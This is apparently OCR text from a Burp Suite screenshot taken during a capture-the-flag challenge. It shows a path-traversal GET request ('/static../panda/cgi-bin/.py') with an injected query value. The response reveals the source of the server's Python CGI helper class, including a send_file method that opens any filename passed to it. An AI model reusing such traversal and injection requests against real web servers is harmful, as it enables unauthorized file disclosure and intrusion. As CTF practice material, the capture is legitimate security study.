 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼
Target: http://instar
Request
Pretty Raw Hex
\n
1 GET /static../panda/cgi-bin/.py?currency_name='+@os+' HTTP/1.1
2 Host: instance.chall.bi0s.in:10940
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJ0YXJnZXQiOiJjaGF2YXIiLCJ4IjoiMzU3ZWM4MzRiY2M2YWM1YzYyODNhZDEwY2YifQ.Y8yUmg.LW6hHPzW8zWyvMV4oE
VpjznTPCU
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic YWRtaW46wq0=
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
6 Last-Modified: Thu, 29 Sep 2022 17:17:26 GMT
7 Connection: close
8 ETag: "6335d326-529"
9 Accept-Ranges: bytes
10
11 from os import environ
12
13 class Server:
14 def __init__(self):
15 self.response_headers = {}
16 self.response_body = ""
17 self.post_body = ""
18 self.request_method = self.get_var("REQUEST_METHOD")
19 self.content_length = 0
20
21 def get_params(self):
22 request_uri = self.get_var("REQUEST_URI") if  self.get_var("REQUEST_URI") else ""
23 params_dict = {}
24 if "?" in request_uri:
25 params = request_uri.split("?")[1]
26 if "&" in params:
27 params = params.split("&")
28 for param in params:
29 params_dict[param.split("=")[0]] = param.split("=")[1]
30 else:
31 params_dict[params.split("=")[0]] = params.split("=")[1]
32 return params_dict
33
34 def get_var(self, variable):
35 return environ.get(variable)
36
37 def set_header(self, header, value):
38 self.response_headers[header] = value
39
40 def add_body(self, value):
41 self.response_body += value
42
43 def send_file(self, filename):
44 self.response_body += open(filename, "r").read()
45
46 def send_response(self):
47 for header in self.response_headers:
48 print(f"{header}: {self.response_headers[header]}\n")
49
50 print("\n")
51 print(self.response_body)
52 print("\n")
53
Search...
0 matches
Done